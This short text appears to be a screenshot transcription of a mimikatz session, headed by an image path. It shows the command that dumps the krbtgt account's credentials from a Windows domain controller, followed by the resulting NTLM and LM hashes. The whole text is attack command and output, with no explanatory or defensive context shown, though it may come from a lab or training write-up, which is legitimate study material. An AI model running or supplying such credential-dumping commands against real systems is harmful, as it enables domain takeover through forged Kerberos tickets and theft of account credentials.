 C:\Users\administrator\Desktop>mimikatz privilege::debug "lsadump::lsa /inject /user:krbtgt" exit
(commandline) # privilege::debug
Privilege \'20\' OK
(commandline) # lsadump::lsa /inject /user:krbtgt
Domain : TT / S-1-5-21-1881962959-1052950955-462027270
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : df82614c9b975b345a1acf4c4a7571e3
LM :
Hash NTLM: df82614c9b975b345a1acf4c4a7571e3
ntlm- 0: df82614c9b975b345a1acf4c4a7571e3
lm - 0: 434028f38350b6c20235e2f900a1026d